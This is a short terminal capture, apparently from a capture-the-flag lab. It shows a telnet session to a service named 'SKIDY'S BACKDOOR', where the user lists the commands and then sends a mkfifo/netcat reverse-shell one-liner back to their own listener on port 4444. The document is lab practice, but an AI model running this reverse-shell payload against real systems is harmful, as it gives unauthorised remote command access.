 (root🔥hekeats)-[/home/hekeats/桌面]
# telnet 10.10.186.160 8012
Trying 10.10.186.160...
Connected to 10.10.186.160.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.HELP
.HELP: View commands
.RUN <command>: Execute commands
.EXIT: Exit
.RUN mkfifo /tmp/svqcho; nc 10.11.15.168 4444 0</tmp/svqcho | /bin/sh >/tmp/svqcho 2>&1; rm /tmp/svqcho